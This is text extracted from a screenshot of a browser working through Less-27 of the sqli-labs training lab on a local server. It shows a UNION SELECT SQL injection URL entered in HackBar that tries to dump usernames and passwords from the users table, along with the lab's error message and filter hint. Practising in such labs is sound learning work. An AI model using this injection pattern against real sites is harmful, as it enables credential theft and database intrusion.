 Less-27 Trick with SELECT & U
Less-26a Trick with comments
不安全 sql.com/sqli-labs/Less-27/?id=0%27union%20select%201,database(),group_concat(username,0x7e,password)%2...
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in D:\phpstudy_pro\WWW\127.0.01\sqli-labs\Less-27\index.php on line 36
You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near
'1,database(),group_concat(username,0x7e,password)fromusers' LIMIT 0,1' at line 1
SQLI DUMB SERIES-27
All Your UNION
and
SELECT belong to us.
Hint: Your Input is Filtered with following result: 0'1,database(),group_concat(username,0x7e,password)fromusers
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://sql.com/sqli-labs/Less-27/?id=0'union select 1,database(),group_concat(username,0x7e,password) from users--+
Enable POST ADD HEADER